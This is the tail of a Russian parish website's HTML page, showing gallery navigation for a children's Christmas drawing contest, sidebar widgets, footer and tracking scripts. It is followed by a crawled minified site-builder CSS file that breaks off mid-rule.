                                <td align="center" style="white-space: nowrap;">
                                  <div id="oldPhotos">
                                    <span class="animate-wrap"><span class="ph-wrap"><span class="ph-tc"></span></span> <a class="photoActiveA" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_21/15-0-332"><span class="ph-wrap"><span class="ph-tc"></span></span></a> <a class="otherPhotoA" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_22/15-0-333"><span class="ph-wrap"><span class="ph-tc"></span></span></a></span>
                                  </div>
                                </td>
                                <td>
                                  <a href="javascript:;" rel="nofollow" id="rightSwch" class="rightSwitcher" onclick="doPhtSwitch('19','2','332', 'right');"></a>
                                </td>
                              </tr>
                            </table>
                          </div>
                          <div style="padding-top:5px">
                            <span id="prevPh">« Предыдущая</span>  | <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_11/15-0-322">11</a> <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_12/15-0-323">12</a> 13 <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_14/15-0-325">14</a> <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_16/15-0-327">15</a> <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_17/15-0-328">16</a> <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_19/15-0-330">17</a> 18 [<b>19</b>] <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_22/15-0-333">20</a> <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_23/15-0-334">21</a> |  <a class="photoOtherLink" href="/photo/konkurs_detskogo_risunka/quot_svet_rozhdestva_quot/fotografija_22/15-0-333"><span id="nextPh">Следующая »</span></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                    <hr>
                  </td>
                </tr>
              </table>
            </td>
            <td valign="top" width="200" bgcolor="#B4CCF5">
              <table border="0" width="100%" bgcolor="#B4CCF5">
                <tr>
                  <td>
                    <table border="0" cellpadding="0" cellspacing="0" width="200">
                      <tr>
                        <td height="28" colspan="3" bgcolor="#0033CC">
                          <p align="center"><b><font color="#FFFFFF">Календарь</font></b></p>
                        </td>
                      </tr>
                      <tr>
                        <td colspan="3"></td>
                      </tr>
                      <tr>
                        <td width="1" valign="top"></td>
                        <td>
                          <br>
                          <center>
                            <script language="Javascript" src="https://script.days.ru/calendar.php?encoding=u"></script>
                          </center>
<br>
                        </td>
                        <td width="1" valign="top"></td>
                      </tr>
                    </table>
                    <table border="0" width="100%" bgcolor="#B4CCF5">
                      <tr>
                        <td>
                          <table border="0" cellpadding="0" cellspacing="0" width="200">
                            <tr>
                              <td height="28" colspan="3" bgcolor="#0033CC">
                                <p align="center"><b><font color="#FFFFFF">Икона дня</font></b></p>
                              </td>
                            </tr>
                            <tr>
                              <td colspan="3"></td>
                            </tr>
                            <tr>
                              <td width="1" valign="top"></td>
                              <td>
                                <br>
                                <center>
                                  <script language="Javascript" src="https://www.days.ru/icon.php"></script>
                                </center>
<br>
                              </td>
                              <td width="1" valign="top"></td>
                            </tr>
                          </table>
<br>
                          <br>
                        </td>
                      </tr>
                    </table>
                  </td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
        <table style="border: 1px solid rgb(204, 204, 204); background: url(/templattes/hram/images/h-mult.gif) repeat scroll 0% 0%; -moz-background-clip: -moz-initial; -moz-background-origin: -moz-initial; -moz-background-inline-policy: -moz-initial;" border="0" cellpadding="4" cellspacing="0" width="1024 px" align="center" height="44">
          <tbody>
            <tr>
              <td align="center" width="100%" colspan="2"></td>
            </tr>
            <tr>
              <td align="center" width="90%"><font color="#FFFFFF">(C) 2008 - 2023 Copyright. ХРАМ СВЯТЫХ РАВНОАПОСТОЛЬНЫХ КИРИЛЛА И МЕФОДИЯ ПРИ КУРСКОМ ГОСУДАРСТВЕННОМ УНИВЕРСИТЕТЕ</font></td>
              <td align="center" width="10%"><span class="pbP_QSeJ"><img style="width:80px; height:15px;" src="/.s/img/cp/26.gif" alt=""></span></td>
            </tr>
          </tbody>
        </table>
        <script async src="https://usocial.pro/usocial/usocial.js" data-script="usocial" charset="utf-8"></script>
        <div class="uSocial-Share" data-pid="6e7994242f088c1dd0f1c810c2e3e72b" data-type="share" data-options="round-rect,style1,bottom,slide-down,size32,eachCounter1,counter0" data-social="vk,print,email,spoiler"></div>
        <script>
                var uSocial = document.querySelectorAll(".uSocial-Share") || [];
                        for (var i = 0; i < uSocial.length; i++) {
                                if (uSocial[i].parentNode.style.display === 'none') {
                                        uSocial[i].parentNode.style.display = '';
                                }
                        }
        </script>
      </td>
    </tr>
  </table>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca245ab2a55f467aa6f45c263ca4289e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://hramkgu.ru/.s/src/base.min.css
body_size: 7551
content:
.notdisplay{display:none}select option.top{font-weight:700}select option[selected]{background:#eee}#subscribe{float:right;font-size:10px}.tbutton{margin:2px 10px 0 0}:where(.flex-column,[flex-column]){display:flex;flex-direction:column}:where(.flex-justify-end,[flex-justify-end]){display:flex;justify-content:flex-end}:where(.flex-justify-center,[flex-justify-center]){display:flex;justify-content:center}:where(.flex-justify-between,[flex-justify-between]){display:flex;justify-content:space-between}:where(.flex-justify-around,[flex-justify-around]){display:flex;justify-content:space-around}:where(.flex-grow1,[flex-grow1]){flex-grow:1}:where(.flex-grow2,[flex-grow2]){flex-grow:2}:where(.flex-noshrink,[flex-noshrink]){flex-shrink:0}:where(.flex-align-start,[flex-align-start]){display:flex;align-items:start}:where(.flex-align-end,[flex-align-end]){display:flex;align-items:end}:where(.flex-align-center,[flex-align-center]){display:flex;align-items:center}:where(.flex-align-baseline,[flex-align-baseline]){display:flex;align-items:baseline}:where(.flex-align-self-normal,[flex-align-self-normal]){display:flex;align-self:normal}.u-hidden,[hidden]{display:none}:where(.break-before,[break-before]){margin-top:1em}:where(.break-after,[break-after]){margin-bottom:1em}:where(.u-grid){display:grid;gap:.5em 1em}:where(.u-grid.u-cols-1){grid-template-columns:repeat(1,1fr)}:where(.u-grid.u-cols-2){grid-template-columns:repeat(2,1fr)}:where(.u-grid.u-cols-3){grid-template-columns:repeat(3,1fr)}:where(.u-grid.u-cols-4){grid-template-columns:repeat(4,1fr)}:where(.u-gap){gap:1em}:where(.u-half-gap){gap:.5em}:where(.u-quarter-gap){gap:.25em}.u-full-width{width:100%}.u-half-width{width:50%}.u-quarter-width{width:25%}.nowrap{white-space:nowrap}.wait-loader{background:transparent url(/.s/img/wait.svg) no-repeat 50%;min-width:2rem;min-height:2rem}.text-left,[text-left]{text-align:left}.text-center,[text-center]{text-align:center}.text-right,[text-right]{text-align:right}.text-justify,[text-justify]{text-align:justify}#puzadpn{height:24px;.cuzadpn{position:fixed;display:flex;justify-content:space-between;gap:1rem;padding:0 .5rem;box-sizing:border-box;.u-menu,.u-menubody,.u-menucont{max-width:max-content}.u-menuicon,.u-menuiconr{padding-right:calc(10px + .25rem);background-position:100%;background-color:transparent;background-repeat:no-repeat}}}.cuzadpn{position:absolute;top:0;left:0;width:100%;height:1.5rem}.pbarContainer{background:#eee;border-radius:2px;border:1px solid #bbb;box-sizing:border-box;cursor:help;height:11px;margin:0 10px;position:absolute;right:0;text-align:left;top:calc(50% - 6px);width:60px;z-index:56}.pbarContainer.pm-informer{float:right;position:relative;margin:2px 10px}.pbarContainer:after{content:attr(data-title);width:140px;right:0;font-size:10px;background:rgba(0,0,0,.68);color:#fff;top:15px;padding:4px;border-radius:3px;text-align:center}.pbarContainer:after,.pbarContainer:before{position:absolute;box-sizing:border-box;visibility:hidden}.pbarContainer:before{content:"";display:block;width:10px;height:10px;border:5px solid transparent;border-bottom-color:rgba(0,0,0,.68);top:5px;right:12%}.pbarContainer:hover:after,.pbarContainer:hover:before{visibility:visible}.pbarFiller{height:100%;border-radius:1px;background:#51b5ea;box-sizing:border-box;max-width:100%;min-width:1%}.pbarFiller[style*="width:5"]:not([style*="width:5%"]),.pbarFiller[style*="width:6"]:not([style*="width:6%"]){background:#f90}.pbarFiller[style*="width:7"]:not([style*="width:7%"]),.pbarFiller[style*="width:8"]:not([style*="width:8%"]),.pbarFiller[style*="width:9"]:not([style*="width:9%"]),.pbarFiller[style*="width:10"]:not([style*="width:10%"]){background:red}:where(.stuff-downloads-list){display:flex;align-items:center;flex-wrap:wrap;gap:10px;margin-block:10px}:where(.stuff-download-link){font-size:10px;display:inline-flex;gap:.5em;flex-direction:column;align-items:center}:where(.stuff-download-link-text){font-weight:700}#forum_filter form{float:left}#forum_filter{float:right;clear:right}#filter_by{float:left}#forum_filter #filter_by{margin-top:3px}#thread_search_field{float:right;width:180px;margin-right:5px}#thread_search_button{float:right;margin-top:3px}.forumIcoTd img,.forumLastPostTd img,.threadIcoTd img,.threadLastPostTd img{margin:0;padding:0;vertical-align:middle;max-width:60px;max-height:60px}:where(.legendTable.LegendTbl){display:grid;grid-template-columns:repeat(2,auto);gap:.25em 1em;align-items:center}:where(.legendTd){display:flex;align-items:center;gap:.5em}:where(.legend-icon){margin:0;padding:0;max-width:60px;max-height:60px}:where(.forum-poll-bar-fill,.forum-poll-bar-start,.forum-poll-bar-end){margin:0;padding:0;vertical-align:middle;border:0;max-width:200px;max-height:60px}:where(.forum-poll-bar-wrapper){display:flex}:where(span.forum-poll-bar-fill){max-width:200px}.tsearch{background:#ff0;color:#000}.forum-pages{list-style:none;padding:0;margin:0}.forum-pages li{display:inline-block;margin:2px 0}.forum-pages li.pagesInfo{padding-right:7px;padding-left:7px}.fFastNavTd.navigationCl11{padding:.25rem 0}.fFastSearchTd.FastSearchCl11,.forumModerFuncs.forumModerFuncsCl11{padding:0 0 .25rem}.clear2{float:none;width:100%;clear:right}ul.user_awards_list{list-style:none;margin:0;padding:0}ul.user_awards_list li{display:inline}.forum-bottom-wrapper,.forum-top-wrapper{display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between}.forum-paging-wrapper{padding:10px 0}.forum-fast-navigation,.forum-fastsearch-wrapper{padding-bottom:10px}.register-form-wrapper,.section-description,.user-profile-popup-wrapper{text-align:center}.access-denied-wrapper,.login-form-wrapper{text-align:center;padding:60px 0}.access-denied-simple{margin:.5rem;font:normal .8rem sans-serif}.access-denied-simple #uidLogForm{margin:auto;max-width:20rem}.access-denied-simple #uidLogForm *{box-sizing:border-box}.access-denied-simple #uidLogForm input{border-width:1px;outline:none}[container]{border:1px solid;border-radius:3px;padding:5px;box-shadow:inset 0 0 0 1px #fff}[container]>div{border:1px solid;padding:.5rem}[container]>div:not(:last-of-type){margin:0 0 5px}.breadcrumbs-wrapper{display:flex;justify-content:space-between;align-items:center;padding-bottom:4px}.breadcrumbs{padding-right:15px}.add-link-wrapper{white-space:nowrap}.items-stat-wrapper{display:flex;justify-content:space-between;align-items:center;padding-bottom:4px;flex-wrap:wrap}.items-stat{padding-right:15px}.paging-wrapper-bottom{margin:5px 0;text-align:center}.captcha-block,.myWinCont .captcha-block{box-sizing:border-box;display:flex;width:100%;cursor:pointer;min-height:37px;justify-content:space-around;align-items:center;margin:.5em 0}#captcha-block-site-user-reg.captcha-block{display:inline-block!important}.captcha-answer{height:36px;text-align:center;padding:4px;width:90px;box-sizing:border-box}.captcha-question,.captcha-renew{border:0;cursor:pointer;vertical-align:middle;width:auto}#captcha-answer-mchat,#captcha-answer-site-user-del{width:60px}.recaptcha-wrapper{position:relative;width:303px;height:77px;background:url(/.s/img/sh/wait.gif) no-repeat 50%;overflow:hidden}.recaptcha-wrapper [id^=recaptcha_]{text-align:left;display:inline-block;vertical-align:middle}.recaptcha-wrapper div{padding:0!important}.recaptcha-wrapper [id^=recaptcha_] iframe{border:0}.recaptcha-wrapper span[data-reset]{display:inline-block;cursor:pointer;border-radius:40%;position:absolute;width:30px;height:30px;top:12px;right:26px}.recaptcha-wrapper.compact{width:159px;height:139px;margin:0 auto}.recaptcha-wrapper.compact span[data-reset]{width:22px;height:22px;top:auto;bottom:31px;left:14px}form#MCaddFrm .captcha-answer{width:70px}form#MCaddFrm .captcha-renew{display:none;margin:0 -2px}#mchatMsgF{box-sizing:border-box}.report-spam-target:hover .uc-top-right{white-space:normal}.report-spam-wrap{margin-left:0;margin-right:0;opacity:0;transition:opacity .3s ease-in-out;float:left}.report-spam-wrap.report-spam-wrap-manage{opacity:1;float:none}.report-spam-target:hover .report-spam-wrap{opacity:1}.report-spam-wrap a{display:none}.report-spam-target:hover .report-spam-wrap a{display:inline;margin-right:10px}.report-spam-toggle-wrapper{text-align:center;color:gray;padding:10pt 0;margin:10px 0;border-top:1px dashed gray;border-bottom:1px dashed gray}.report-spam-toggle-wrapper.report-spam-toggle-shown{border-bottom:none}.report-spam-hidden{opacity:.7;transition:opacity .2s ease-in-out}.report-spam-hidden:hover{opacity:1}.report-spam-count-msg{margin-right:10px}.myWinCont *{box-sizing:border-box;outline:none}.myWinCont input[type=text]{padding:0 .25rem;line-height:1.25rem}.myWinCont hr{height:0;border:0 none;border-top:1px dashed;margin:.5rem 0;padding:0}.myWinCont label{cursor:pointer;margin:0;vertical-align:middle;font-weight:700}.com-order-block{text-align:right}.hidden-for-calendar{display:none}.UhideBlockL{display:inline-block}.uBorder-b{border-bottom:1px solid #ccc;margin:0 0 10px;padding:0 0 10px;text-align:right}:where(form [data-deleteitem]){background:url(/.s/img/fr/OmnD.gif) 50%;width:16px;height:16px;display:inline-block;vertical-align:middle}:where(form [data-deleteitem]:hover){background:url(/.s/img/fr/OmnD_.gif) 50%}form#pmdform #dpms,form#pmdform [name=s],form#pmdform [name=soll]{vertical-align:middle}:where(.userpm-add-groups){display:flex;flex-wrap:wrap;gap:.25rem .75rem}:where(.userpm-add-groups label){display:flex;align-items:center;gap:.25rem}:where(.userpm-editor-wrapper){display:flex;flex-direction:column;gap:.5rem;text-align:initial;.userpm-editor-message{display:flex;align-items:flex-start;textarea{min-height:10rem}.wysibb,textarea{flex-grow:1}.userpm-editor-emoji{flex-shrink:0;.smiles-grid{margin-left:.5rem}}}}.u-comboeditcell{position:relative}.u-comboedit{min-width:360px;padding:0 25px 0 10px;overflow:hidden;vertical-align:middle;border:0;white-space:pre-wrap;background-color:transparent;background-image:url(/.s/src/panel-v2/img/select_arrow.png);background-repeat:no-repeat;background-position:center right 7px;line-height:1.75;box-sizing:border-box;color:#000;outline:none;&:hover{background-image:url(/.s/src/panel-v2/img/select_disabled_arrow.png)}}form #uCatsMenu7{position:absolute;z-index:50;min-width:360px}.u-combolist{display:flex;flex-direction:column;gap:.25rem;box-sizing:border-box;color:#000;font:normal .9em PT Sans,sans-serif;border:1px solid #b5b8c8;border-top:0;background:#fff;height:max-content;max-height:250px;overflow:auto;padding:.25rem;>div{display:flex;align-items:center;gap:.25rem;max-width:90vw;input[type=checkbox],input[type=radio]{margin:0;padding:0}input[name=ocat][data-parentid]{margin:0 0 0 1rem}&:hover{background:#39f;color:#fff}}}.u-menuarrow{min-height:1rem;width:1rem;position:absolute;right:0;top:0;bottom:0}#idAreaoEditbrief,#idAreaoEditmessage,.edtTypeMenu~.cke_editor_brief,.edtTypeMenu~.cke_editor_message,.u-old-editor-panel,.ucoz-editor-panel{margin-top:.5rem}form ul.form-fields{display:grid;gap:.25rem;grid-template-columns:1fr 2fr}form ul.form-fields,ul.form-fields>li{margin:0;padding:0;list-style:none;box-sizing:border-box}form ul>li.notcolumn{grid-column:1/-1}@media (max-width:575px){ul.form-fields>li:nth-of-type(1n):not(.notcolumn),ul.form-fields>li:nth-of-type(2n):not(.notcolumn){width:100%}.u-comboedit,form #uCatsMenu7{min-width:260px}}ul.form-fields [type=file]{border:none!important;width:90%;box-sizing:border-box;padding:4px 0!important}ul.form-fields [type=text]:not([name=sort]):not([name=code]):not([name=uzip]),ul.form-fields textarea{width:100%;box-sizing:border-box}ul.form-fields [name=code]{text-align:center}ul.form-fields .fHelp{font-size:.85em}:where(.form-fields .form-buttons){display:flex;align-items:center;justify-content:center;gap:1em}:where(.image-uploader-type-switcher){display:flex;justify-content:end;gap:.25rem}:is(.image-uploader-type-switcher):before{content:"["}:is(.image-uploader-type-switcher):after{content:"]"}:where(form #iplus button){min-width:1.5rem;min-height:1.5rem}:is(form #iplus [data-num]):before{content:attr(data-num);min-width:1.5rem;display:inline-block}:where(form #imageUploaderWrapper,form #imageUploaderFields){display:flex;flex-direction:column;gap:.5rem}:where(form [id*=imblock]){display:flex;flex-wrap:wrap;gap:.25rem;align-items:center}:where(form [id*=imblock] :first-child){min-width:1.5rem}:is([id*=imblock] [data-num]:not(#iplus)):before{content:attr(data-num);min-width:1.5rem;display:inline-block}:where(form #imageUploaderFields){.editImgBlock:not(.u-hidden)+input[type=file]{display:none}input[type=file]{flex-grow:1}}:where(form article){margin:0;border-radius:.5rem;padding:0;position:relative;flex-grow:1;display:flex;flex-direction:column;gap:.5rem;width:100%;box-sizing:border-box}:where(form article.openednow,form article.added){padding:.5rem;display:flex}:where(form article .iCode_block){margin:0;display:flex;align-items:center;gap:.5rem}:where(form article [id^=iCode]){display:flex;flex-direction:column;gap:.5rem}:where(form article:not(.openednow) [id^=iCode]){display:none}:where(form .forum-edit-images article){width:auto;flex-direction:row;gap:.25rem;align-items:center}form#addEntForm article[id^=iCode]{display:flex}form#addEntForm article[id*=iCode].added{margin:0 0 10px;background:hsla(0,0%,50%,.5);background:#8888}form#addEntForm article[id*=iCode]:not(.openednow) div[id*=iCode]{display:none}form#addEntForm article[id*=iCode].openednow{min-height:110px}form#addEntForm span[id*=gbut]{width:23px;height:23px;cursor:pointer;border-radius:50%;flex-shrink:0;display:block;background:#fff url(/.s/src/moder_panel/src/moder.png) no-repeat -20px -20px}form#addEntForm.mod-1 [id*=gbut],form#addEntForm.mod-3 [id*=gbut]{background-color:#777;background-image:url(/.s/src/moder_panel/src/moder-dark.png)}form#addEntForm span[id*=gbut].openednow{background-position:-41px -20px}form#addEntForm .iCode_el{margin:0;padding:0;width:90px;box-sizing:border-box}form#addEntForm .iCode_el .iCode_el_tooltip{margin-bottom:15px;z-index:1;visibility:hidden;opacity:0;position:absolute;bottom:100%;left:0;text-align:left;padding:5px 12px;border-radius:4px;background:#000;background:rgba(0,0,0,.8);color:#fff;font:400 11px/1.5 PT Sans,Arial,sans-serif;max-width:300px;transition:all .2s ease-out}form#addEntForm .iCode_el:hover .iCode_el_tooltip{opacity:1;visibility:visible;margin-bottom:10px}form#addEntForm .iCode_el_tooltip:hover{opacity:0!important;visibility:hidden!important;margin-bottom:15px!important}form#addEntForm span.iCode_el_tooltip:before{position:absolute;display:block;content:"";top:100%;left:0;width:100%;height:12px}form#addEntForm span.iCode_el_tooltip:after{position:absolute;display:block;content:"";top:100%;left:30px;margin:0 0 0 -6px;border:6px solid transparent;border-top-color:#000;border-top-color:rgba(0,0,0,.8)}form#addEntForm .iCode_main_inp{font-family:monospace;font-size:100%;width:90px!important;min-width:90px!important;max-width:90px!important;margin:0!important;color:#00f;text-align:center;background:#f0f0f0;border:1px inset #f0f0f0}form#addEntForm .iCode_in input{font-family:monospace;max-width:100%;font-size:100%!important;text-align:center!important;width:auto;min-width:40px}form#addEntForm .iPhotoPrev{width:150px;position:absolute;top:10px;right:10px;max-height:120px;overflow:hidden;text-align:center}form#addEntForm .iPhotoPrev label{font-size:.85em}form#addEntForm .iPhotoPrev img{max-width:100%}form#addEntForm div .iPhotoPrev a{display:block;max-height:100px;overflow:hidden;margin:0 0 5px}form#addEntForm [for^=del_img],form#addEntForm [type=checkbox][name^=del_img]{margin:0 5px 0 0;vertical-align:top}form#addEntForm [name^=ihs],form#addEntForm [name^=iws]{width:auto;padding-left:0!important;padding-right:0!important;text-align:center}form#addEntForm #isontop~*{display:none}form#addEntForm #isontop:checked~*{display:inline-block}form#addEntForm [name=screen]{color:#00f;width:70%}form#addEntForm [name=file]{color:red;width:70%}form .filterBlock{max-height:200px;overflow:auto}form .filterBlock>label{display:inline-block;width:49%}form#addEntForm [id^=iCode_] .iCode_block{max-width:calc(100% - 160px)}form#addEntForm [id^=iCode_] .iCode_block input{width:100%}form#addEntForm [data-viewport=medium] .iPhotoPrev,form#addEntForm [data-viewport=medium]~[id^=imblock] .iPhotoPrev{position:inherit;margin:0 auto;max-width:300px;width:auto;max-height:unset}form#addEntForm [data-viewport=medium] .iPhotoPrev a,form#addEntForm [data-viewport=medium]~[id^=imblock] .iPhotoPrev a{max-height:unset}form#addEntForm [data-viewport=medium] .iCode_block,form#addEntForm [data-viewport=medium]~[id^=imblock] .iCode_block{max-width:100%}div.seo-field-text-counter,ul.form-fields div.seo-field-text-counter{color:green}div.seo-field-text-counter.error,ul.form-fields div.seo-field-text-counter.error{color:red}.seo-mtf-hide,ul.form-fields .seo-mtf-hide,ul.form-fields .seo-mtf-hide+li{display:none}ul.form-fields .seo-mtf-hide.seo-mtf-show,ul.form-fields .seo-mtf-hide.seo-mtf-show+li{display:inline-block}.seo-mtf-hide.seo-mtf-show{display:table-row}ul.form-fields li.meta.notcolumn{display:none}ul.form-fields li.seo-mtf-hide.seo-mtf-show~li.meta.notcolumn{display:block}ul.form-fields img#secImg{cursor:pointer}#addEntForm .cut_helper .cut-code{max-width:4em;padding:3px 0;background:transparent;text-align:center;border:none}#addEntForm .cut_helper .cut-code:focus{background:transparent;border:none;box-shadow:none}.edtTypeMenu:before{content:"[ "}.edtTypeMenu:after{content:" ]"}#edttbrief[value="1"]~.symbols-stat-wrapper,#edttdscr[value="1"]~.symbols-stat-wrapper,#edttmessage[value="1"]~.symbols-stat-wrapper{display:none}.symbols-stat{margin:0 0 0 3px}.entry-add-edit-wmark+.filepond--root{margin-top:1rem}a.tariffs-open-info,a.uHelp{display:inline-flex;width:1.2rem;height:1.2rem;color:#000!important;border:1px solid;border-radius:50%;font:700 .7rem/.7rem sans-serif;justify-content:center;align-items:center;text-decoration:none!important;box-sizing:border-box}.u-cross-post-options{padding:0;box-sizing:border-box;list-style:none;display:grid;grid-template-columns:repeat(auto-fit,32px);gap:.5rem;:where(&) .toggleImage{display:block;max-width:100%;cursor:pointer;opacity:.25}:where(& .imageCheckbox:checked)+.toggleImage{opacity:1}.imageCheckbox{display:none}}form .navTabs{text-align:center;margin:0 0 7px;padding:0;border-bottom:3px solid hsla(0,0%,50%,.45)}form .navTabs>*{display:inline-block;width:32%;line-height:2.5;margin:0;padding:0;vertical-align:bottom;color:#777;text-decoration:none;font-weight:700}form .navTabs>b{background:hsla(0,0%,50%,.15);color:inherit;border-radius:7px 7px 0 0}form ul.xPhtBlock{background:hsla(0,0%,50%,.15);padding:13px;margin:4px 0;position:relative}form ul.xPhtBlock:nth-of-type(2n){background:transparent}form ul.xPhtBlock:not(.xOpened)>li:not(.xPhtName):not(.xPhtAction):not(.xPhtPath):not(.xPhtTitle):not(.required){display:none}form ul.xPhtBlock>li{display:inline-block;padding:0;vertical-align:middle;margin:2px 0}form ul.xPhtBlock>li.notcolumn{display:block}form ul.xPhtBlock>li:nth-of-type(1n):not(.notcolumn){width:30%}form ul.xPhtBlock>li:nth-of-type(2n):not(.notcolumn){width:70%}form ul.xPhtBlock .xPhtName{border-bottom:2px solid hsla(0,0%,50%,.3);padding:0 0 7px}form ul.xPhtBlock .xPhtAction{text-align:right}form ul.xPhtBlock .xPhtAction>span{position:absolute;top:13px;right:13px;width:auto;padding:0}form ul.xPhtBlock .xPhtAction>span button{padding:0!important}form ul.xPhtBlock .xPhtAction [data-toggle]:before{content:"";width:15px;height:20px;display:inline-block;background:url(/.s/src/panel-v2/img/select_arrow.png) no-repeat 50%;vertical-align:middle}form ul.xPhtBlock .xPhtAction [data-clear]:before,form ul.xPhtBlock .xPhtAction [data-close]:before{content:"\2716";width:15px;height:20px;color:#676a6f;font:700 1em/1.9em sans-serif;display:inline-block;vertical-align:middle}form ul.xPhtBlock.xOpened .xPhtAction [data-toggle]:before{transform:rotate(180deg)}form #newPhtBt{padding:5px 7px}form .localOrRemote{font:normal 7.5pt/1 sans-serif}form [name=uzip]{width:75%}#photoMetaFields input[type=text]{width:100%}#photoMetaFields textarea{width:100%;resize:none}#newpName,#newpUrl{width:100%}:where(form#addEntForm>table>tbody>tr:first-child>td:first-child){width:35%}form#addEntForm>table input[type=text]:not([name=sort]):not([name=code]):not([name^=iws]):not([name^=ihs]),form#addEntForm>table textarea,form#addPhtFrm input[type=text]:not([name=sort]):not([name=code]):not([name=uzip]){width:100%;box-sizing:border-box}#gcatalog .ghead{padding-left:5px;background:#d4e0f1 url(/.s/img/wd/7/cmp-bg.gif) repeat-x 0 0}#gcatalog #gc-form{padding:1px;margin:0;background:transparent url(/.s/img/fr/searchbg.png) no-repeat 0 0;float:right;width:120px;height:22px;position:relative;text-align:left;vertical-align:middle;line-height:20px}#gcatalog #gc-form #gc-search-key{border:none;padding:0 2px 3px;margin:0;display:inline-block;width:97px;background:transparent;height:20px}#gcatalog #gc-form>div{padding:0;margin:0;display:inline-block;width:20px;vertical-align:middle;float:right;height:20px;cursor:pointer}.catSortLink.uarr:after{content:"\2191";color:hsla(0,0%,50%,.75)}.catSortLink.darr:after{content:"\2193";color:hsla(0,0%,50%,.75)}#myGrid{position:fixed;top:0;right:0;bottom:0;left:0;background:#000a url(/.s/img/light_wait.svg) no-repeat 50%;z-index:105}#myGrid img{position:fixed;top:50%;left:50%;margin:-9px 0 0 -110px;width:220px;height:19px}#suggEdit{width:100%;box-sizing:border-box}.bottom-info-wrapper{position:fixed;left:0;right:0;bottom:0;margin:0;z-index:999999;color:#fff;font:1.1em/1.5 sans-serif;background:#000;background:rgba(0,0,0,.73);background:#000b}.bottom-info-wrapper .bottom-info-block{display:flex;justify-content:space-between;align-items:center;margin:10px 15px}.bottom-info-wrapper a{color:#fff;text-decoration:underline}.bottom-info-wrapper .bottom-info-block-content{margin:0 10px 0 0}.bottom-info-wrapper .bottom-info-block-action{display:flex}.bottom-info-wrapper .bottom-info-button-agree{font:700 .9em/2 sans-serif;color:#000;border-radius:5px;padding:1px 10px 0;text-decoration:none;text-transform:uppercase;display:inline-block;background:#ccc;background:hsla(0,0%,100%,.73);background:#fffb}.bottom-info-wrapper .bottom-info-button-hide{margin:0 0 0 15px;width:28px;height:28px;display:inline-block;min-width:28px;text-decoration:none;font:2.4em/28px sans-serif;text-align:center}.bottom-info-wrapper .bottom-info-button-hide:after{content:"\00D7";color:#999}.bottom-info-block.u-fixed-left,.bottom-info-block.u-fixed-right{position:fixed;bottom:1em;width:33vw;background:#000b;flex-direction:column;padding:1em 2em;margin:0}.bottom-info-block.u-fixed-left .bottom-info-block-content,.bottom-info-block.u-fixed-right .bottom-info-block-content{margin:0}.bottom-info-block.u-fixed-left .bottom-info-button-agree,.bottom-info-block.u-fixed-right .bottom-info-button-agree{margin:1em 0 0;background:#000b;border:0 none;border-radius:0;color:inherit}.bottom-info-block.u-fixed-left .bottom-info-button-hide,.bottom-info-block.u-fixed-right .bottom-info-button-hide{position:absolute;top:0;right:0;background:#000b}.bottom-info-block.u-fixed-right{right:1em}.bottom-info-block.u-fixed-left{left:1em}@media screen and (max-width:639px){.bottom-info-wrapper .bottom-info-block{flex-direction:column}.bottom-info-wrapper .bottom-info-block-content{text-align:center;margin:0 30px 0 0}.bottom-info-wrapper .bottom-info-block-action{margin:10px 0 0}a.bottom-info-button-hide{position:absolute;top:10px;right:10px}}.smiles-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:.5rem;align-items:center;justify-content:center;width:max-content;.sml1{line-height:0;font-size:0;text-align:center}img{margin:0;padding:0;border:0}#allSmiles{grid-column:1/-1;text-align:center}}.all-smiles{display:flex;justify-content:center;align-items:baseline;flex-wrap:wrap;gap:.5rem;figure{margin:0;min-width:75px;img{min-height:18px}figcaption{width:max-content}}}.del-users-post label{padding:2px 0}.del-users-post label input{padding:0;margin:0 0 2px}.popup-submit-block{display:flex;justify-content:flex-end;gap:.5em}.banned-list .uTd:not(:nth-of-type(3)),.commError,.pollButton{text-align:center}.user-list .uTopTd:first-child{text-align:left}.user-list .uTd:not(:first-of-type){text-align:center}:where(.user-search-block){display:flex;align-items:center;flex-wrap:wrap;gap:8px;justify-content:center}:where(.user-search-block .uSearchFl){max-width:240px;text-align:center}:where(.user-profile-popup-wrapper .user-avatar-box){position:relative;float:var(--user-avatar-float,right);text-align:center}:where(.user-profile-popup-wrapper .user-avatar-box .user-pm){padding-top:4px}:where(.user-profile-popup-wrapper .user-activity-list){text-align:center}.u-file-uploader{border:2px dashed #0003;border-radius:1em;padding:1em;box-sizing:border-box;background:#0001;min-height:7em;font-size:.95em;cursor:pointer;display:flex;flex-direction:column;align-items:center;gap:1em}.u-file-uploader.highlight{border-color:#666;background:#fff3}.u-file-uploader input[type=file]{display:none}.u-upload-info-wrapper{flex-grow:1}.u-upload-info-wrapper>*{text-align:center}.u-file-uploader-preview-wrapper 